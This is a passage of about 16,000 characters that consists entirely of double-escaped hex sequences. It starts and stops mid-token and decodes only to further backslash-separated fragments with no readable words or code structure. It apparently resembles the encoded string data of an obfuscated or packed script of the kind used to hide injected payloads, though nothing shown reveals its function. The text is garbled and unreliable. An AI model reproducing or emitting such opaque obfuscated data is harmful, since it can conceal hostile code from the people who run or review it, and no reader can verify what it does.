c\x5c\x31\x73\x5c\x5c\x65\x5c\x5c\x42\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x31\x66\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x67\x5c\x5c\x6d\x5c\x5c\x57\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x75\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x31\x6a\x5c\x5c\x6d\x5c\x5c\x31\x66\x5c\x5c\x41\x5c\x5c\x53\x5c\x5c\x6d\x5c\x5c\x69\x5c\x5c\x31\x63\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x69\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x31\x30\x5c\x5c\x6f\x5c\x5c\x31\x31\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x31\x36\x5c\x5c\x31\x30\x5c\x5c\x4f\x5c\x5c\x31\x31\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x4c\x5c\x5c\x65\x5c\x5c\x42\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x31\x66\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x6d\x5c\x5c\x51\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x52\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x31\x36\x5c\x5c\x71\x5c\x5c\x4d\x5c\x5c\x4b\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x75\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x4b\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x31\x6a\x5c\x5c\x6d\x5c\x5c\x31\x66\x5c\x5c\x41\x5c\x5c\x53\x5c\x5c\x6d\x5c\x5c\x69\x5c\x5c\x31\x38\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x69\x5c\x5c\x6d\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x31\x30\x5c\x5c\x6f\x5c\x5c\x31\x31\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x42\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x43\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x4f\x5c\x5c\x6e\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x4a\x5c\x5c\x68\x5c\x5c\x43\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x31\x69\x5c\x5c\x6e\x5c\x5c\x31\x39\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x4c\x5c\x5c\x68\x5c\x5c\x43\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x31\x77\x5c\x5c\x6e\x5c\x5c\x64\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x49\x5c\x5c\x68\x5c\x5c\x48\x5c\x5c\x70\x5c\x5c\x31\x30\x5c\x5c\x48\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x4a\x5c\x5c\x6e\x5c\x5c\x64\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x31\x31\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x4c\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x46\x5c\x5c\x6e\x5c\x5c\x31\x66\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x6d\x5c\x5c\x51\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x52\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x31\x67\x5c\x5c\x71\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x49\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x31\x6a\x5c\x5c\x6d\x5c\x5c\x31\x66\x5c\x5c\x41\x5c\x5c\x53\x5c\x5c\x6d\x5c\x5c\x69\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x69\x5c\x5c\x6d\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x31\x32\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x42\x5c\x5c\x6c\x5c\x5c\x68\x5c\x5c\x43\x5c\x5c\x65\x5c\x5c\x31\x62\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x70\x5c\x5c\x55\x5c\x5c\x48\x5c\x5c\x54\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x31\x33\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x76\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x31\x66\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x4f\x5c\x5c\x6e\x5c\x5c\x42\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x31\x66\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x4f\x5c\x5c\x6e\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x31\x75\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x4f\x5c\x5c\x6e\x5c\x5c\x42\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x42\x5c\x5c\x78\x5c\x5c\x6e\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x31\x6c\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x54\x5c\x5c\x62\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x58\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x31\x46\x5c\x5c\x75\x5c\x5c\x72\x5c\x5c\x31\x30\x5c\x5c\x4f\x5c\x5c\x6b\x5c\x5c\x31\x71\x5c\x5c\x31\x31\x5c\x5c\x77\x5c\x5c\x75\x5c\x5c\x47\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x58\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x31\x46\x5c\x5c\x75\x5c\x5c\x31\x34\x5c\x5c\x31\x30\x5c\x5c\x4f\x5c\x5c\x6b\x5c\x5c\x31\x71\x5c\x5c\x31\x31\x5c\x5c\x77\x5c\x5c\x75\x5c\x5c\x47\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x4c\x5c\x5c\x6b\x5c\x5c\x44\x5c\x5c\x6b\x5c\x5c\x5a\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x31\x69\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x31\x75\x5c\x5c\x77\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x31\x6c\x5c\x5c\x45\x5c\x5c\x31\x6a\x5c\x5c\x6d\x5c\x5c\x78\x5c\x5c\x41\x5c\x5c\x53\x5c\x5c\x6d\x5c\x5c\x69\x5c\x5c\x31\x62\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x69\x5c\x5c\x6d\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x31\x30\x5c\x5c\x6f\x5c\x5c\x31\x31\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x57\x5c\x5c\x65\x5c\x5c\x42\x5c\x5c\x6c\x5c\x5c\x45\x5c\x5c\x54\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x31\x30\x5c\x5c\x6f\x5c\x5c\x31\x31\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x31\x6d\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x31\x72\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x69\x5c\x5c\x6d\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x31\x30\x5c\x5c\x6f\x5c\x5c\x31\x31\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x31\x6d\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x31\x72\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x31\x61\x5c\x5c\x41\x5c\x5c\x31\x61\x5c\x5c\x7a\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x31\x37\x5c\x5c\x41\x5c\x5c\x54\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x65\x5c\x5c\x58\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x4b\x5c\x5c\x69\x5c\x5c\x31\x73\x5c\x5c\x62\x5c\x5c\x31\x65\x5c\x5c\x55\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x31\x65\x5c\x5c\x31\x76\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x31\x65\x5c\x5c\x55\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x31\x65\x5c\x5c\x62\x5c\x5c\x31\x65\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x31\x6f\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x31\x76\x5c\x5c\x65\x5c\x5c\x59\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x47\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x54\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x31\x70\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x54\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x65\x5c\x5c\x58\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x4b\x5c\x5c\x69\x5c\x5c\x31\x73\x5c\x5c\x62\x5c\x5c\x31\x65\x5c\x5c\x55\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x31\x65\x5c\x5c\x31\x76\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x31\x65\x5c\x5c\x55\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x31\x65\x5c\x5c\x62\x5c\x5c\x31\x65\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x31\x6f\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x31\x76\x5c\x5c\x65\x5c\x5c\x59\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x47\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x4b\x5c\x5c\x43\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x31\x70\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x65\x5c\x5c\x31\x6c\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x4f\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x31\x61\x5c\x5c\x7a\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x31\x61\x5c\x5c\x7a\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x65\x5c\x5c\x31\x6c\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x4f\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x31\x61\x5c\x5c\x6d\x5c\x5c\x54\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x31\x70\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x31\x61\x5c\x5c\x7a\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x31\x37\x5c\x5c\x41\x5c\x5c\x69\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x31\x70\x5c\x5c\x6d\x5c\x5c\x51\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x52\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x31\x76\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x59\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x31\x76\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x75\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x31\x6a\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x41\x5c\x5c\x53\x5c\x5c\x6d\x5c\x5c\x69\x5c\x5c\x31\x70\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x54\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x31\x30\x5c\x5c\x6f\x5c\x5c\x31\x31\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x31\x7a\x5c\x5c\x31\x6e\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x31\x6d\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x69\x5c\x5c\x6d\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x31\x30\x5c\x5c\x6f\x5c\x5c\x31\x31\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x31\x7a\x5c\x5c\x31\x30\x5c\x5c\x4f\x5c\x5c\x31\x31\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x31\x66\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x6d\x5c\x5c\x51\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x52\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x31\x68\x5c\x5c\x71\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x31\x61\x5c\x5c\x7a\x5c\x5c\x31\x66\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x31\x6a\x5c\x5c\x6d\x5c\x5c\x31\x66\x5c\x5c\x41\x5c\x5c\x53\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x4a\x5c\x5c\x6e\x5c\x5c\x47\x5c\x5c\x6e\x5c\x5c\x49\x5c\x5c\x6e\x5c\x5c\x31\x6f\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x54\x5c\x5c\x62\x5c\x5c\x47\x5c\x5c\x65\x5c\x5c\x58\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x31\x39\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x65\x5c\x5c\x58\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x69\x5c\x5c\x6d\x5c\x5c\x5a\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x54\x5c\x5c\x62\x5c\x5c\x31\x6f\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x48\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x5a\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x69\x5c\x5c\x31\x77\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x52\x5c\x5c\x31\x65\x5c\x5c\x64\x5c\x5c\x59\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x31\x71\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x78\x5c\x5c\x31\x6b\x5c\x5c\x64\x5c\x5c\x54\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x49\x5c\x5c\x41\x5c\x5c\x31\x61\x5c\x5c\x6d\x5c\x5c\x54\x5c\x5c\x62\x5c\x5c\x31\x6f\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x4f\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x69\x5c\x5c\x6d\x5c\x5c\x74\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x31\x34\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x31\x34\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x4f\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x31\x4e\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x5a\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x69\x5c\x5c\x31\x77\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x52\x5c\x5c\x31\x65\x5c\x5c\x64\x5c\x5c\x54\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x49\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x31\x6b\x5c\x5c\x48\x5c\x5c\x4e\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x4a\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x74\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x31\x6b\x5c\x5c\x64\x5c\x5c\x59\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x31\x71\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x31\x61\x5c\x5c\x7a\x5c\x5c\x5a\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x69\x5c\x5c\x31\x77\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x52\x5c\x5c\x75\x5c\x5c\x6b\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x31\x6f\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x31\x65\x5c\x5c\x64\x5c\x5c\x59\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x31\x71\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x78\x5c\x5c\x31\x6b\x5c\x5c\x64\x5c\x5c\x54\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x49\x5c\x5c\x41\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x7a\x5c\x5c\x64\x5c\x5c\x31\x61\x5c\x5c\x55\x5c\x5c\x5a\x5c\x5c\x6e\x5c\x5c\x31\x67\x5c\x5c\x55\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x48\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x48\x5c\x5c\x52\x5c\x5c\x55\x5c\x5c\x61\x5c\x5c\x48\x5c\x5c\x31\x34\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x48\x5c\x5c\x31\x37\x5c\x5c\x55\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x54\x5c\x5c\x62\x5c\x5c\x47\x5c\x5c\x65\x5c\x5c\x58\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x6a\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x4a\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x31\x32\x5c\x5c\x6d\x5c\x5c\x51\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x48\x5c\x5c\x50\x5c\x5c\x71\x5c\x5c\x4d\x5c\x5c\x4b\x5c\x5c\x75\x5c\x5c\x31\x32\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x31\x64\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x78\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x39\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x31\x6a\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x6e\x5c\x5c\x69\x5c\x5c\x31\x69\x5c\x5c\x55\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x54\x5c\x5c\x62\x5c\x5c\x47\x5c\x5c\x65\x5c\x5c\x58\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x31\x39\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x69\x5c\x5c\x6d\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x31\x68\x5c\x5c\x6d\x5c\x5c\x51\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x48\x5c\x5c\x31\x78\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x31\x61\x5c\x5c\x6d\x5c\x5c\x54\x5c\x5c\x62\x5c\x5c\x47\x5c\x5c\x65\x5c\x5c\x58\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x69\x5c\x5c\x6d\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x31\x68\x5c\x5c\x6d\x5c\x5c\x51\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x69\x5c\x5c\x6d\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x31\x72\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x51\x5c\x5c\x45\x5c\x5c\x54\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x31\x6e\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x31\x6d\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x64\x5c\x5c\x31\x78\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x4f\x5c\x5c\x6e\x5c\x5c\x31\x72\x5c\x5c\x68\x5c\x5c\x43\x5c\x5c\x45\x5c\x5c\x6f\x5c\x5c\x4b\x5c\x5c\x31\x72\x5c\x5c\x65\x5c\x5